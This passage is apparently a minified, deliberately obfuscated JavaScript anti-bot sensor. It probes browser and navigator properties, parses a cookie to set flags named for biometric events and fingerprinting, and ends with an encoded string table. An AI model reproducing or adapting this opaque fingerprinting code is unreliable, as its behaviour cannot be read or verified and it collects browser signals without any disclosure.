SON=Lz(IY);UpN=Cn(UpN,qz()[EK(r5)](LO,vK,Lz({}),zV));if(Lz(Lz(Wm[Yw()[UU(Sk)](lt,vY,Gt,Lz(Lz([])))][sX()[Ak(Aw)](R1,KA)]||Wm[Yw()[UU(Sk)](AK,vY,Gt,wD)][Ok()[JH(rD)].call(null,M7,N1,CD)]))){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N=Wm[Yw()[UU(R0)].call(null,IO,PJ,EH,N1)][qz()[EK(KYN)].apply(null,[qA,zE,NH,Q1])](WcN(q7N,vH[NH]));}else{UpN=Cn(UpN,Yw()[UU(rZ)](p8,zl,R0,R0));q7N=Wm[Yw()[UU(R0)](dE,PJ,EH,jW)][qz()[EK(KYN)].call(null,qA,JE,jU,Q1)](WcN(q7N,vH[V6]));}}catch(Y3J){x1.splice(kC(HgJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,Tb,cC));q7N=Wm[Yw()[UU(R0)].call(null,Rr,PJ,EH,tM)][IR(typeof qz()[EK(Zt)],Cn('',[][[]]))?qz()[EK(KYN)](qA,mI,Ew,Q1):qz()[EK(p8)].call(null,tS,p8,ZO,nS)](WcN(q7N,vH[V6]));}LYJ=Lz(Lz({}));}FG[sX()[Ak(DTN)].call(null,DH,CO)]=function(X4J){if(O7(X4J,zRN)){pGN=Lz(Lz({}));}};if(Wm[qz()[EK(Sk)](TP,CO,pV,zk)].bmak[Ok()[JH(Wj)].call(null,IX,Ew,M2)]){if(Lz(vlN)){try{var RJJ=x1.length;var sgJ=Lz(Lz(Xx));UpN=Cn(UpN,sX()[Ak(NM)].call(null,R,jG));if(IR(Wm[Yw()[UU(Sk)](Lz(Lz(Kz)),vY,Gt,vF)][dj()[st(Hs)](jW,J7,BV,WYN)],undefined)){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N-=jTN;}else{UpN=Cn(UpN,Yw()[UU(rZ)].call(null,dE,zl,R0,R0));q7N-=LC;}}catch(ccJ){x1.splice(kC(RJJ,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,zb,cC));q7N-=LC;}vlN=Lz(Lz([]));}vQJ[qz()[EK(jU)](hz,zb,lI,vF)](IR(typeof dV()[zI(dk)],Cn([],[][[]]))?dV()[zI(NR)].apply(null,[[NM,nP],p8,MD,V0]):dV()[zI(Q0)].apply(null,[Ns,jmN,jJN,Sk]),YsN);YsN(Ok()[JH(DO)](LI,r5,lP));if(T1(Wm[O7(typeof qz()[EK(Jj)],'undefined')?qz()[EK(p8)].call(null,NfN,R0,NP,TQN):qz()[EK(Sk)](TP,Kw,jU,zk)]._cf[sX()[Ak(Kz)](zX,ZV)],vH[Q0])){for(var LjN=Kz;G5(LjN,Wm[qz()[EK(Sk)](TP,Lz(Lz(fX)),qr,zk)]._cf[IR(typeof sX()[Ak(V6)],'undefined')?sX()[Ak(Kz)].apply(null,[zX,ZV]):sX()[Ak(J7)](tS,GgN)]);LjN++){Wm[qz()[EK(Sk)](TP,tr,mI,zk)].bmak[sn()[Ms(RM)](sC,N4N,NM,nP,fX,gF)](Wm[qz()[EK(Sk)](TP,U5,Lz([]),zk)]._cf[LjN]);}Wm[qz()[EK(Sk)].apply(null,[TP,Lz(Lz(Kz)),Lz(Kz),zk])]._cf=US(L4,[qz()[EK(fX)](dD,IG,j1,Np),Wm[qz()[EK(Sk)](TP,sC,tM,zk)].bmak[sn()[Ms(RM)].apply(null,[NR,N4N,NM,NP,Lz(Lz([])),gF])]]);}else{var ggJ;if(Wm[Yw()[UU(Sk)].call(null,Lz(Lz(Kz)),vY,Gt,Lz(Lz(fX)))][Yw()[UU(GI)](CO,YX,rO,Lz(Lz({})))])ggJ=Wm[Yw()[UU(Sk)](Lz(Kz),vY,Gt,hb)][Yw()[UU(GI)](V0,YX,rO,Lz(Lz([])))];if(Lz(ggJ)){var hQJ=Wm[Yw()[UU(Sk)].apply(null,[AK,vY,Gt,b7])][IR(typeof qz()[EK(lO)],'undefined')?qz()[EK(BO)](fN,C6,vK,SD):qz()[EK(p8)].apply(null,[LcN,Tb,CO,wvN])](qz()[EK(LP)].apply(null,[QE,Lz(Lz([])),kk,JE]));if(hQJ[sX()[Ak(Kz)].call(null,zX,ZV)])ggJ=hQJ[kC(hQJ[sX()[Ak(Kz)](zX,ZV)],fX)];}if(ggJ[qz()[EK(KP)](mb,Lz(Lz([])),XF,lb)]){var IlN=ggJ[IR(typeof qz()[EK(Aw)],'undefined')?qz()[EK(KP)](mb,Q1,WP,lb):qz()[EK(p8)](ZE,lG,fX,ABN)];var jNJ=IlN[Yw()[UU(QG)](Lz(Kz),YS,kn,Sk)](Yw()[UU(Y3N)](Ew,tq,Kz,Lz(Lz({}))));if(mE(jNJ[sX()[Ak(Kz)](zX,ZV)],kk))CDN=IlN[Yw()[UU(QG)](lt,YS,kn,BV)](Yw()[UU(Y3N)](Sk,tq,Kz,BV))[qM()[tt(Rr)](p8,ct,Lz([]),FdN,N1)](Hr(kk))[Kz];if(CDN&&O7(PO(CDN[sX()[Ak(Kz)].call(null,zX,ZV)],nP),Kz)){var QON=Cz(rd,[CDN]);if(T1(QON[sX()[Ak(Kz)](zX,ZV)],Q0)){Wm[qz()[EK(Sk)].apply(null,[TP,IZ,vw,zk])].bmak[Yw()[UU(qp)](Ew,HhN,lb,lG)]._setFsp(O7(QON[IR(typeof sX()[Ak(bR)],Cn('',[][[]]))?sX()[Ak(wr)].apply(null,[kBN,QO]):sX()[Ak(J7)](zb,FO)](Kz),Ok()[JH(kk)].call(null,sH,FF,fX)));Wm[qz()[EK(Sk)](TP,Qb,BV,zk)].bmak[Yw()[UU(qp)].call(null,Sk,HhN,lb,R0)]._setBm(O7(QON[sX()[Ak(wr)](kBN,QO)](vH[fX]),Ok()[JH(kk)](sH,Sk,fX)));Wm[qz()[EK(Sk)].call(null,TP,Q0,Np,zk)].bmak[IR(typeof Yw()[UU(JF)],Cn([],[][[]]))?Yw()[UU(qp)].call(null,Lz(Lz([])),HhN,lb,bV):Yw()[UU(bV)].call(null,pV,AF,wr,Lz(fX))]._setIpr(O7(QON[O7(typeof sX()[Ak(gF)],Cn('',[][[]]))?sX()[Ak(J7)](EL,LC):sX()[Ak(wr)](kBN,QO)](Q0),Ok()[JH(kk)](sH,St,fX)));Wm[qz()[EK(Sk)](TP,fX,Lz(Lz(Kz)),zk)].bmak[Yw()[UU(qp)](Lz(Lz([])),HhN,lb,j1)]._setAkid(O7(QON[sX()[Ak(wr)](kBN,QO)](kk),O7(typeof Ok()[JH(Q1)],Cn([],[][[]]))?Ok()[JH(nP)](II,dE,M6):Ok()[JH(kk)].apply(null,[sH,Lz([]),fX])));if(T1(QON[sX()[Ak(Kz)].call(null,zX,ZV)],p8)){Wm[qz()[EK(Sk)](TP,II,Kw,zk)].bmak[Yw()[UU(qp)].call(null,Yr,HhN,lb,V6)]._enableBiometricEvent(O7(QON[sX()[Ak(wr)](kBN,QO)](p8),IR(typeof Ok()[JH(nP)],Cn([],[][[]]))?Ok()[JH(kk)].apply(null,[sH,ZO,fX]):Ok()[JH(nP)](cmN,Lz(Lz(fX)),XS)));}if(T1(QON[IR(typeof sX()[Ak(b7)],Cn('',[][[]]))?sX()[Ak(Kz)](zX,ZV):sX()[Ak(J7)].apply(null,[VZ,TgN])],bV)){Wm[O7(typeof qz()[EK(tO)],Cn([],[][[]]))?qz()[EK(p8)](Ew,XF,Lz([]),GhN):qz()[EK(Sk)](TP,Lz(Lz(Kz)),qr,zk)].bmak[Yw()[UU(qp)].apply(null,[RM,HhN,lb,Lz(Kz)])]._enableBiometricResearch(O7(QON[sX()[Ak(wr)](kBN,QO)](vH[Q1]),Ok()[JH(kk)].apply(null,[sH,WP,fX])));}Wm[qz()[EK(Sk)].apply(null,[TP,RM,St,zk])].bmak[Yw()[UU(qp)](WP,HhN,lb,vw)]._fetchParams(Lz(Lz(IY)));Wm[IR(typeof qz()[EK(lG)],'undefined')?qz()[EK(Sk)](TP,IM,wr,zk):qz()[EK(p8)].apply(null,[M6,CA,Jr,SgN])].bmak[Yw()[UU(qp)].call(null,WP,HhN,lb,Sk)]._setAu(IlN);}}}}try{var tON=x1.length;var UjN=Lz(Lz(Xx));if(Lz(LNJ)){try{UpN=Cn(UpN,O7(typeof Yw()[UU(gF)],Cn([],[][[]]))?Yw()[UU(bV)](N1,fC,qG,zb):Yw()[UU(II)](j1,NS,mJN,mw));if(Lz(Lz(Wm[Yw()[UU(H5)].call(null,Ps,nl,XF,V6)]))){UpN=Cn(UpN,sX()[Ak(dl)](gV,CV));q7N*=N0;}else{UpN=Cn(UpN,Yw()[UU(rZ)](C6,zl,R0,Lz(Lz({}))));q7N*=p8;}}catch(OlN){x1.splice(kC(tON,fX),Infinity,UYN);UpN=Cn(UpN,dj()[st(nn)](KI,fX,rO,cC));q7N*=p8;}LNJ=Lz(Lz([]));}YlN(Lz(Lz({})));var NYJ=Zl();L9N();kFN=kC(Zl(),NYJ);Wm[O7(typeof Yw()[UU(BO)],Cn('',[][[]]))?Yw()[UU(bV)](tM,RC,tl,Lz([])):Yw()[UU(zr)].call(null,Lz([]),IP,Fk,mw)](function(){VON=fX;},A4N);}catch(GcJ){x1.splice(kC(tON,fX),Infinity,UYN);}}x1.pop();}break;}};var PDN=function WNJ(kqJ,wvJ){var xZN=WNJ;var pZN=I4J(new Number(Ex),KTJ);var fjN=pZN;pZN.set(kqJ);for(kqJ;fjN+kqJ!=KW;kqJ){switch(fjN+kqJ){case vv:{if(IR(FdJ,undefined)&&IR(FdJ,null)&&T1(FdJ[sX()[Ak(Kz)](Nk,ZV)],Kz)){try{var UBJ=x1.length;var DTJ=Lz(Lz(Xx));var r4J=Wm[sX()[Ak(vK)](HC,lb)](FdJ)[Yw()[UU(QG)].apply(null,[Uw,UvN,kn,Q1])](qz()[EK(IG)].apply(null,[CdN,Qb,IZ,j4N]));if(T1(r4J[sX()[Ak(Kz)].apply(null,[Nk,ZV])],p8)){UJJ=Wm[qz()[EK(R0)].call(null,cqN,Lz(Lz(fX)),p8,mC)](r4J[p8],Np);}}catch(RQJ){x1.splice(kC(UBJ,fX),Infinity,zS);}}kqJ+=mB;}break;case Em:{kqJ-=wQ;var rrN=wvJ[Xx];x1.push(Rr);var HJJ=rrN[Yw()[UU(lP)].apply(null,[XF,MD,Qs,tM])]||{};HJJ[Ok()[JH(w7)](nS,l5,Ys)]=Ok()[JH(V0)](JD,pP,V6),delete HJJ[Yw()[UU(42)](36,738,110,55)],rrN[Yw()[UU(lP)].apply(null,[r5,MD,Qs,IZ])]=HJJ;x1.pop();}break;case V:{var PjN=lF(Wm[qz()[EK(Sk)](fTN,Lz(Kz),kk,zk)][Yw()[UU(Sk)].call(null,Lz(Lz(fX)),zz,Gt,tM)][IR(typeof Yw()[UU(rZ)],Cn('',[][[]]))?Yw()[UU(rD)].call(null,gS,O5,q4N,Lz(Lz([]))):Yw()[UU(bV)](JE,gD,wD,Lz(Lz(Kz)))][IR(typeof sX()[Ak(ZV)],'undefined')?sX()[Ak(U5)](LX,bV):sX()[Ak(J7)].apply(null,[tdN,l5])](IR(typeof qz()[EK(mI)],Cn('',[][[]]))?qz()[EK(M2)].call(null,Rk,AK,Sk,pV):qz()[EK(p8)](b7,wD,Lz([]),FE)),null)?Ok()[JH(kk)](XA,Tb,fX):Yw()[UU(wr)].call(null,Fk,DJ,pP,nn);var YNJ=lF(Wm[qz()[EK(Sk)](fTN,gS,dk,zk)][O7(typeof Yw()[UU(N1)],Cn('',[][[]]))?Yw()[UU(bV)].call(null,Lz(fX),WJN,HBN,hb):Yw()[UU(Sk)](RM,zz,Gt,gD)][Yw()[UU(rD)](kn,O5,q4N,Lz(Kz))][O7(typeof sX()[Ak(Tb)],Cn([],[][[]]))?sX()[Ak(J7)](vb,z2):sX()[Ak(U5)](LX,bV)](Yw()[UU(lV)].call(null,QG,xn,V0,JL)),null)?Ok()[JH(kk)](XA,gS,fX):Yw()[UU(wr)](fX,DJ,pP,NP);var MlN=[dJJ,jZN,WvJ,tJJ,v3J,PjN,YNJ];kqJ-=Zx;var n3J=MlN[O7(typeof sX()[Ak(sL)],'undefined')?sX()[Ak(J7)](B9,DhN):sX()[Ak(j1)](rA,zk)](Ok()[JH(pH)].call(null,OM,Q1,Rr));}break;case A4:{var MYJ;kqJ-=O4;return x1.pop(),MYJ=n3J,MYJ;}break;case Fq:{kqJ-=Qm;return x1.pop(),dvJ=EsN[h6N],dvJ;}break;case M3:{var EsN=wvJ[Xx];var h6N=wvJ[IY];var KFN=wvJ[Wh];x1.push(nhN);kqJ-=Yv;Wm[sX()[Ak(R0)].call(null,RK,Kw)][Yw()[UU(qH)](NH,pR,tr,w7)](EsN,h6N,US(L4,[qz()[EK(Q1)].call(null,PU,Lz(Kz),IZ,FF),KFN,qz()[EK(II)](Fp,Yr,Jr,vK),Lz(Kz),qM()[tt(p8)](Sk,sP,Q1,qD,pV),Lz(Kz),sX()[Ak(Rr)](jC,JF),Lz(Kz)]));var dvJ;}break;case Um:{var EFN=wvJ[Xx];x1.push(MvN);var tqJ=US(L4,[qz()[EK(CA)].call(null,UmN,lI,J7,NR),EFN[vH[Q0]]]);cS(fX,EFN)&&(tqJ[qz()[EK(JE)](LL,N1,AK,bV)]=EFN[fX]),cS(vH[Hs],EFN)&&(tqJ[qM()[tt(qH)](Np,P3N,Lz(Lz({})),IO,WP)]=EFN[nP],tqJ[qz()[EK(b7)].call(null,QD,ZO,Hs,zQN)]=EFN[Q0]),this[dV()[zI(II)](Aw,Np,PqN,Q0)][qz()[EK(fX)](Tt,Ps,pH,Np)](tqJ);x1.pop();kqJ-=wd;}break;case ZN:{var TvJ;return x1.pop(),TvJ=UJJ,TvJ;}break;case zc:{kqJ-=VW;var ItN=wvJ[Xx];x1.push(DmN);var UqJ=ItN[Yw()[UU(lP)].apply(null,[St,CK,Qs,Lz(Lz({}))])]||{};UqJ[Ok()[JH(w7)](pO,sC,Ys)]=Ok()[JH(V0)](B5,N1,V6),delete UqJ[Yw()[UU(42)](36,1236,110,42)],ItN[Yw()[UU(lP)](CA,CK,Qs,Lz(Lz(fX)))]=UqJ;x1.pop();}break;case JY:{x1.push(ZdN);var dJJ=Wm[qz()[EK(Sk)](fTN,Lz(Lz(fX)),GS,zk)][O7(typeof Ok()[JH(vZ)],'undefined')?Ok()[JH(nP)](z9,Yr,dl):Ok()[JH(Mt)](hH,RM,QD)]||Wm[IR(typeof Yw()[UU(HmN)],Cn([],[][[]]))?Yw()[UU(Sk)](Lz(Kz),zz,Gt,nP):Yw()[UU(bV)](C6,pD,T4N,IM)][IR(typeof Ok()[JH(QqN)],Cn('',[][[]]))?Ok()[JH(Mt)](hH,Q1,QD):Ok()[JH(nP)].call(null,vC,Fk,DTN)]?Ok()[JH(kk)](XA,Tb,fX):Yw()[UU(wr)](RM,DJ,pP,mI);var jZN=lF(Wm[qz()[EK(Sk)](fTN,BZ,J7,zk)][O7(typeof Yw()[UU(KL)],Cn([],[][[]]))?Yw()[UU(bV)](zk,AhN,XO,pP):Yw()[UU(Sk)](Lz({}),zz,Gt,Hs)][Yw()[UU(rD)](II,O5,q4N,qX)][sX()[Ak(U5)].call(null,LX,bV)](z0()[ZW(II)].apply(null,[j1,hvN,lI,BZ,Iw,NM])),null)?Ok()[JH(kk)].call(null,XA,XF,fX):IR(typeof Yw()[UU(vNN)],Cn('',[][[]]))?Yw()[UU(wr)].apply(null,[mH,DJ,pP,lP]):Yw()[UU(bV)](J7,f4N,DTN,jU);kqJ-=Hf;var WvJ=lF(typeof Wm[Yw()[UU(H5)](pP,BU,XF,Tb)][z0()[ZW(II)](RM,hvN,lt,kk,Iw,NM)],O7(typeof Ok()[JH(JZ)],Cn('',[][[]]))?Ok()[JH(nP)](Ks,sA,qU):Ok()[JH(Sk)].call(null,lgN,Kw,Q1))&&Wm[Yw()[UU(H5)](Np,BU,XF,Jr)][IR(typeof z0()[ZW(qH)],'undefined')?z0()[ZW(II)](kk,hvN,Ew,z2,Iw,NM):z0()[ZW(Sk)].apply(null,[CA,IdN,Lz([]),Hs,bR,HH])]?Ok()[JH(kk)](XA,IZ,fX):IR(typeof Yw()[UU(ws)],'undefined')?Yw()[UU(wr)].apply(null,[Np,DJ,pP,hb]):Yw()[UU(bV)](XC,Mb,dTN,AK);var tJJ=lF(typeof Wm[qz()[EK(Sk)](fTN,Lz(Lz(fX)),C6,zk)][z0()[ZW(II)].apply(null,[gD,hvN,Lz(Lz({})),zb,Iw,NM])],IR(typeof Ok()[JH(II)],'undefined')?Ok()[JH(Sk)].call(null,lgN,Lz(Lz([])),Q1):Ok()[JH(nP)].call(null,Cr,ZZ,cmN))?Ok()[JH(kk)](XA,H5,fX):Yw()[UU(wr)](bV,DJ,pP,gS);var v3J=IR(typeof Wm[O7(typeof qz()[EK(j4N)],'undefined')?qz()[EK(p8)].apply(null,[rO,Lz(Lz([])),Lz([]),N4N]):qz()[EK(Sk)](fTN,XF,z2,zk)][qz()[EK(CD)](A7,Lz(Lz(Kz)),lP,Zt)],IR(typeof Ok()[JH(QqN)],Cn([],[][[]]))?Ok()[JH(Sk)](lgN,qH,Q1):Ok()[JH(nP)](xvN,Yr,nBN))||IR(typeof Wm[Yw()[UU(Sk)].apply(null,[Lz(Lz(fX)),zz,Gt,BV])][O7(typeof qz()[EK(qr)],Cn('',[][[]]))?qz()[EK(p8)](Ej,gS,w7,DO):qz()[EK(CD)](A7,Lz(fX),zb,Zt)],Ok()[JH(Sk)].apply(null,[lgN,Lz(Kz),Q1]))?Ok()[JH(kk)](XA,RM,fX):Yw()[UU(wr)].apply(null,[Lz(Lz(fX)),DJ,pP,Lz({})]);}break;case Sx:{x1.push(AL);var LlN;kqJ-=TB;return LlN=[Wm[Yw()[UU(H5)](Lz([]),jE,XF,Uw)][IR(typeof qz()[EK(jU)],Cn([],[][[]]))?qz()[EK(jk)](TNN,Kw,Np,wr):qz()[EK(p8)](mBN,dE,lG,Pr)]?Wm[Yw()[UU(H5)](qr,jE,XF,jW)][qz()[EK(jk)](TNN,Lz([]),Sk,wr)]:Ok()[JH(lM)](hBN,RM,mI),Wm[O7(typeof Yw()[UU(hs)],'undefined')?Yw()[UU(bV)].apply(null,[XC,rcN,Zt,tr]):Yw()[UU(H5)].call(null,ZO,jE,XF,ZZ)][Yw()[UU(KL)].apply(null,[pV,NdN,cgN,w7])]?Wm[Yw()[UU(H5)].call(null,qr,jE,XF,l5)][Yw()[UU(KL)](CO,NdN,cgN,Lz(Lz([])))]:Ok()[JH(lM)](hBN,b7,mI),Wm[IR(typeof Yw()[UU(wA)],'undefined')?Yw()[UU(H5)].call(null,Ew,jE,XF,lI):Yw()[UU(bV)].apply(null,[IO,xvN,hJN,V0])][sn()[Ms(FF)](mw,v6,wr,kn,wD,zs)]?Wm[Yw()[UU(H5)](gS,jE,XF,wD)][sn()[Ms(FF)].call(null,Lz({}),v6,wr,IG,AK,zs)]:Ok()[JH(lM)](hBN,gS,mI),lF(typeof Wm[Yw()[UU(H5)].apply(null,[Qb,jE,XF,hb])][Ok()[JH(kn)].apply(null,[DL,Tb,Jj])],Ok()[JH(Sk)](W3N,BZ,Q1))?Wm[Yw()[UU(H5)](RM,jE,XF,Lz(fX))][Ok()[JH(kn)](DL,WP,Jj)][sX()[Ak(Kz)](AhN,ZV)]:Hr(fX)],x1.pop(),LlN;}break;case QB:{var FdJ=wvJ[Xx];x1.push(zS);kqJ-=Wc;var UJJ;}break;case BA:{return String(...wvJ);}break;case R3:{kqJ-=ck;return parseInt(...wvJ);}break;case gx:{hmN.Gf=t6[AL];DZ.call(this,XW,[eS1_xor_1_memo_array_init()]);return '';}break;}}};var WON=function(){return PF.apply(this,[IW,arguments]);};var Lz=function(rQJ){return !rQJ;};var PO=function(XqJ,rNJ){return XqJ%rNJ;};var VBJ=function(){fr=["Y","K=7*P","`","Q9\"P","r\x3f\"\f\n+-2\nCm TV6=(9\x071%","^H9","2S","\tD\\","P<(\t\f\n\f+:O","\n;\'","&Z>5","\r",";-#_U#5uK7","T*<$00OC$.V","QW\x07!Z/8]9++6O","C(3","-\x07!I","\n\n/6/","2I\x40","6,6KY\x3fWJ5)","\t\x000","O^\\5","H9$TA>6L","\t*A2l\r.2\':8RH","U!5Y~","\'%(\'\"NY;$Jb&#P8","+\t%S","-P480","+\r7D&B\"1]V\'3!F9>\x00\b00","UWZ//(6,4Y","+[7#\v;-7D","0ZU Aw64","","&","<\v","M 9%C\x3f","v\x00","2]H61X","0A*\x3fSWU","U\x3f\'yP\'\t","06K","\x3f;%%\n&t\vanM6\f6","\b\'V\x3f\x3f","-,/\'C],2S","\b.P98I\x3f1\'2K_\x3f","J<6P","O\x40\"3LW","+[9 \x00","T0\b","<*!X5_)$","8-n +d4\'7P#\\\fsi\'.\x3ffc~\x076u9l8_$\fi","\b\x0027-\nQ!-W\'/)%Z::#OT(%","7#3e^3WT6\t=",".4JV6V(%\f",":$)D`\x3f.HA!","","R!4]P<,","T,-I(*%mCa^K![9t\nI:\b053OC",",]R\x3f","\b66","-Y","=\b--2\nH93YG\'#5.\r\t<#4C^m*]] U","3)J+\x07po7f9y","KcH","\x07\f6%!^B","CC(3Lv6\v%V\x3f!\f\v\'8^","6)-+O",",6!Xd$,]W\'4","95","\rE\fY!-Y%\x4068I(*%mC","ZG",";","G","+!(gT$ ","v\x3f[B","[ X`","P6)+5Fy)","\f&R6","x;<","%V9)\v=+,CI`$NA=","YD/LA!\r(",")$^E&","HA!6X;\"\n","%","%.KP=!","7A;/41",":6^\\(,]P!","0#$OT","U;","BB(WM=WG5;\b,_$/","\b\b0/0^","-#6O","T(-]C2\\\x3f \r","_+G3)\x07\f++/DL=.JP!0","669","1//_U81","*F.>00","\b+","6KH","*1%XQ $",".Z","60]","!!FE! LA+","w","5-R\"","9-):.%DE ","C;(KM1-A#/8\'",",4\x3f","w\"._H6[2%G.$I(*%mC","Tg","\b8","z;4c5W","S:\f","_8\"PG2!Y","/HU.5","Z*)\x07","\t*N<M","<7-OD\b-]I6","2T3 >+*","<-"," P68\b ","2$",">)3","-[3\x3f","^H9 JA2","1\t%^","\x00","2O\x07E(2Ls2\bZ9\'","F^*4YC6","1WM=6Q5;\x07","YY=","*^","","!&","V5!\b:+C","3\x3f=:-5^Gq.5QR6",").[Q>0","!90,.OD$.V","c6p$KQ","2LE!#6T9\'\x00","Q>5","\x07G","U>2YC6","<62F=U4","\x07](#Z\n Y(6]V","\'","}\fgr7\"","&Y5}","LQ85WB:","Z>3^","-;Q","\fY=W\x406","LA%","791#XU#YJ%","22,OY\"/","m^p_yr_$%\"qiJJ","\x00::%N2r","U\x00 -U9HE!7\n.5G","+\'.Y_#2","buj<M","u):$Z\x40!!G\x3f:%ID\"3",")|YJ","\x3f$UK%","Z\v6\b\nG(\x408J{w^U5\\","*$Lt!+A#<\f7","00P48>;-7","9]J","\"#-O","j;\f-+6Oo>\"JM#(\"\x404/1","-Y","\t++-KU","C(\\\x406","","\t+!^B\f-]V\'","\x3f0s/\"\n\f0,3","w6\t-V\x3f\n:0","XQ4","\x3f#","9#-CI","<*6","0,&C] KW$ ","U:","!\x00\v;0O","-E\fbhA6\t4+[4)\n\f0,"," +\"h","=;*:\'2i^#$[P:","uH)3QR6\t(!C; :",".#.3","\b4","%E*\f\n\t6-.",":\b4%E.9)*20ED(%kM4(","\v&.%","6Z7",")D","+\r,:,$E",">&0","<!%FB\",]P6\t","),g\x40:\b","#XQ9$jA \\=\"\b.6/%ED","0./X2U=5P","tm","+6","","!T(:-6(","\x40(7T","\b\f<\'\rEY\"/}R6","WJ8 Z-\"","\t+#,iT(",")O","(^\x40>{","5KP","5(|>\x07\b+9Z","Z,!^F(a[K7*dH","#\"X\x409","\f","%\\6)\r9\n-0iD"];};var xM=function(EvJ,B4J){return EvJ<<B4J;};var JNJ=function(){return PF.apply(this,[zN,arguments]);};var DZ=function V9N(R3J,nON){var VZN=V9N;for(R3J;R3J!=Td;R3J){switch(R3J){case J0:{return OjN;}break;case DX:{C9N=kC(rvJ,x1[kC(x1.length,fX)]);R3J=sz;}break;case XQ:{if(O7(typeof hTJ,xD[Q0])){hTJ=gE;}var vdJ=Cn([],[]);WlN=kC(xTJ,x1[kC(x1.length,fX)]);R3J-=Sn;}break;case Q4:{R3J=OK;while(T1(HQJ,Kz)){if(IR(pdJ[xD[nP]],Wm[xD[fX]])&&mE(pdJ,hTJ[xD[Kz]])){if(QR(hTJ,gE)){vdJ+=qC(UN,[WlN]);}return vdJ;}if(O7(pdJ[xD[nP]],Wm[xD[fX]])){var cTJ=OvN[hTJ[pdJ[Kz]][Kz]];var SJJ=V9N(Bx,[pdJ[fX],HQJ,Cn(WlN,x1[kC(x1.length,fX)]),cTJ]);vdJ+=SJJ;pdJ=pdJ[Kz];HQJ-=US(tW,[SJJ]);}else if(O7(hTJ[pdJ][xD[nP]],Wm[xD[fX]])){var cTJ=OvN[hTJ[pdJ][Kz]];var SJJ=V9N.call(null,Bx,[Kz,HQJ,Cn(WlN,x1[kC(x1.length,fX)]),cTJ]);vdJ+=SJJ;HQJ-=US(tW,[SJJ]);}else{vdJ+=qC(UN,[WlN]);WlN+=hTJ[pdJ];--HQJ;};++pdJ;}}break;case sz:{R3J-=SY;while(T1(VgJ,Kz)){if(IR(kgJ[hM[nP]],Wm[hM[fX]])&&mE(kgJ,qQJ[hM[Kz]])){if(QR(qQJ,Ts)){OjN+=qC(UN,[C9N]);}return OjN;}if(O7(kgJ[hM[nP]],Wm[hM[fX]])){var QcJ=fTJ[qQJ[kgJ[Kz]][Kz]];var KqJ=V9N.apply(null,[wQ,[QcJ,Cn(C9N,x1[kC(x1.length,fX)]),VgJ,kgJ[fX]]]);OjN+=KqJ;kgJ=kgJ[Kz];VgJ-=US(UN,[KqJ]);}else if(O7(qQJ[kgJ][hM[nP]],Wm[hM[fX]])){var QcJ=fTJ[qQJ[kgJ][Kz]];var KqJ=V9N.call(null,wQ,[QcJ,Cn(C9N,x1[kC(x1.length,fX)]),VgJ,Kz]);OjN+=KqJ;VgJ-=US(UN,[KqJ]);}else{OjN+=qC(UN,[C9N]);C9N+=qQJ[kgJ];--VgJ;};++kgJ;}}break;case f5:{return cvJ;}break;case OK:{R3J+=tV;return vdJ;}break;case AH:{while(T1(nJJ,Kz)){if(IR(OTJ[pC[nP]],Wm[pC[fX]])&&mE(OTJ,VJJ[pC[Kz]])){if(QR(VJJ,WF)){cvJ+=qC(UN,[ITJ]);}return cvJ;}if(O7(OTJ[pC[nP]],Wm[pC[fX]])){var PYJ=m3J[VJJ[OTJ[Kz]][Kz]];var rYJ=V9N.call(null,Yf,[qH,Cn(ITJ,x1[kC(x1.length,fX)]),wD,PYJ,OTJ[fX],nJJ]);cvJ+=rYJ;OTJ=OTJ[Kz];nJJ-=US(nh,[rYJ]);}else if(O7(VJJ[OTJ][pC[nP]],Wm[pC[fX]])){var PYJ=m3J[VJJ[OTJ][Kz]];var rYJ=V9N.apply(null,[Yf,[Lz(Lz(fX)),Cn(ITJ,x1[kC(x1.length,fX)]),vw,PYJ,Kz,nJJ]]);cvJ+=rYJ;nJJ-=US(nh,[rYJ]);}else{cvJ+=qC(UN,[ITJ]);ITJ+=VJJ[OTJ];--nJJ;};++OTJ;}R3J+=qv;}break;case MJ:{R3J=AH;if(O7(typeof VJJ,pC[Q0])){VJJ=WF;}var cvJ=Cn([],[]);ITJ=kC(TjN,x1[kC(x1.length,fX)]);}break;case r8:{R3J=Td;if(G5(AjN,xgJ.length)){do{sX()[xgJ[AjN]]=Lz(kC(AjN,J7))?function(){return PDN.apply(this,[Zv,arguments]);}:function(){var PvJ=xgJ[AjN];return function(CYJ,rcJ){var gBJ=hmN.call(null,CYJ,rcJ);sX()[PvJ]=function(){return gBJ;};return gBJ;};}();++AjN;}while(G5(AjN,xgJ.length));}}break;case wQ:{var qQJ=nON[Xx];var rvJ=nON[IY];var VgJ=nON[Wh];var kgJ=nON[Zv];R3J=DX;if(O7(typeof qQJ,hM[Q0])){qQJ=Ts;}var OjN=Cn([],[]);}break;case Bx:{R3J=XQ;var pdJ=nON[Xx];var HQJ=nON[IY];var xTJ=nON[Wh];var hTJ=nON[Zv];}break;case Yf:{var cdJ=nON[Xx];var TjN=nON[IY];var QNJ=nON[Wh];var VJJ=nON[Zv];var OTJ=nON[df];var nJJ=nON[kY];R3J=MJ;}break;case XW:{var xgJ=nON[Xx];qNN(xgJ[Kz]);R3J+=cn;var AjN=Kz;}break;}}};var DgN=function(XdJ){return Wm["unescape"](Wm["encodeURIComponent"](XdJ));};var C3J=function(){return ["LId3 43V^V>\t4UZW>","GVX>/%","\'8","","MW[,\bnGZU{+\"0FA\v;6PJ] 0JP :]oZV)<(","","TQ/::%JQA/","\n0\tF","d\\[<+q)B__{+\"$J]\r*4aQ5+#Q","TAU+","G>8F\\A/","\v/6E\\W.\b","GVB2+N\\F\"","5|VZ","=cRG\"-\tFAU/<","\x3f$WR","\"L\x00","\'r\nL/K","\"\tQZZ<","V\x40Q\x3f1BCg2+","\"0DFU<=","W4-0\t","\n","(:BEQ\b)\x3fO","9:k","!<\rOV\x40>","FWA8","\rOR\x40=<<","\x3f8[VX\t:8","0b`\x3f8mwq\t>*fqs","SVU0<","\fVVF\"","\x40a","8 %MFQ",">=","PGU/=","]=\t#\tWA","TQ/+/#NV\x40>\t","(4e","\t)S","$=4F]].$TAU+\v+5","/<<",">\'%","<V\x40Q.\v","8+2pG[++<>\tLP[7","MUU(","G3","94df>*4FA","I\\]5","QwWb}Q","mRACPe","7\x40FG",")0NR","BC\x40.\t+","DF>",";\x3fWZ[5[f6Wd!\x3f\tF]\x40\f 